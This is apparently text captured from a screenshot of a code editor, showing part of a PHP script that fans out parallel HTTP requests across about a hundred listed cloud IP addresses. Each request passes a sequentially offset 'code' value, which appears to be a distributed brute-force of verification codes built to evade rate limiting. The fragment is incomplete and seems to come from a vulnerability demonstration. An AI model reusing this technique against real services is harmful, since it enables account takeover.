 C:\Users\Laxman Muthiyah\AppData\Local\Temp\BvSshSftp\Bv004cd5\Bv004d72\exec.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro
call.php new 94 call4.php fsock.txt ssh.php new 95 aws.php doc.txt echo.php new 96 ssh1.php ssh2.php ssh3.php new 97 exec.php new 98
'3.83.38.244','54.89.145.255','34.205.74.85','54.89.24.21','54.87.169.12','3.89.26.59','52.70.41.61','54.175.188.214','3.82.235.69',
'54.173.184.84','18.205.163.159','54.89.217.47','18.212.182.158','18.212.72.128','100.24.19.147','3.93.24.51','3.83.216.37','3.80.206.44',
'52.55.91.160','54.172.44.198','3.86.203.103','34.205.62.97','18.233.100.111','54.87.182.90','3.86.149.158','3.83.109.111','34.227.160.59',
'3.83.52.130','3.80.150.208','54.172.12.129','3.92.234.154','52.90.134.193','54.145.251.118','54.175.62.128','18.234.164.204',
'54.172.83.227','54.208.204.229','3.84.77.18','3.95.149.119','184.73.59.101','54.204.73.2','54.166.92.42','35.174.167.117','3.84.120.241',
'35.173.243.103','3.87.228.241','52.91.223.167','3.87.228.145','54.88.120.7','35.174.165.65','107.23.43.1','3.82.122.105','54.173.95.248',
'54.172.6.211','3.92.192.236','3.89.124.23','3.94.210.134','3.82.210.75','3.91.145.101','54.166.43.232','3.95.28.118','54.152.53.50',
'3.91.208.116','3.85.56.227','3.84.29.90','54.226.201.65','3.84.165.209','3.92.213.104','54.210.101.172','52.90.78.34','3.91.57.107',
'3.86.235.96','18.212.27.166','3.86.154.90','18.233.163.140','3.86.201.27','52.91.243.192','54.89.93.118','3.92.203.133','3.82.144.106',
'3.83.165.172','34.204.69.246','54.165.138.113','34.230.40.193','18.212.171.247','34.238.122.102','3.84.60.74','35.172.135.89',
'3.92.191.28','54.152.94.153','3.84.219.166','54.144.1.185','3.92.239.123','18.212.42.119','3.87.220.2','100.24.53.108','52.205.183.130',
'18.212.37.167','18.212.53.137','54.91.207.157','18.212.74.172','54.166.247.24','3.95.245.74','3.89.126.194','54.161.61.243','3.89.251.240'
,'3.87.220.80','3.82.193.180','3.82.142.98');
13 $multihandle = curl_multi_init();
14 curl_multi_setopt($multihandle, CURLMOPT_MAXCONNECTS, 1000);
15 $code=$_GET['code'];
16 $device=$_GET['device'];
17 $count=$_GET['count'];
18 $time=(millitime()+60000);
19 for($i=0;$i<count($ip);$i++) {
20 $curl_multi[$i] = curl_init();
21 //curl_setopt($curl_multi[$i],
CURLOPT_URL,"http://".$ip[$i]."/call4.php?ip=".$insta[$k]."&count=".$count."&device=".$device."&time=".$time."&code=".(($i*$count)+$code));
22 curl_setopt($curl_multi[$i], CURLOPT_URL,"http://".$ip[$i]."/call4.php?ip=".$insta[$k]."&count=".$count."&device=".$device."&time=".$time.
"&code=".(($i*$count)+$code));
23 $k=$k+1;
24 if($k==349)
25 $k=0;
26 curl_setopt($curl_multi[$i], CURLOPT_RETURNTRANSFER, true);
27 curl_setopt($curl_multi[$i], CURLOPT_HEADER, true);
28 curl_setopt($curl_multi[$i], CURLINFO_HEADER_OUT, true);
29 curl_multi_add_handle($multihandle, $curl_multi[$i]);
30 }
31 $running = null;
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
03:13 AM
18-06-2019
4